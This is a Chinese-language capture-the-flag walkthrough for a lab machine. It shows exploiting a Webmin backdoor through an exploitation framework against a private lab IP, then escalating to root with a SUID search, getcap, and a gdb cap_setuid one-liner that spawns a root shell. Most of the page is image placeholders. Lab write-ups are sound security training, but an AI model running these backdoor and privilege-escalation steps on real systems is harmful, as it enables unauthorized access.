









就一个登录口,但是有框架可以查询相关漏洞:

search webmin

有可以利用的后门,尝试利用:

set rhost 192.168.199.135

直接得到了paella用户的权限,得到flag





2.Flag de Root(Root权限下的 Flag)

步骤一:提权

查看权限:









find / -perm -u=s -type f 2>/dev/null

















扫描整个系统中带有 特殊能力(capabilities) 的可执行文件:



getcap -r / 2>/dev/null

被授予了 cap_setuid+ep 权限,即赋予了 GDB 改变其执行身份(UID)的能力

gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit









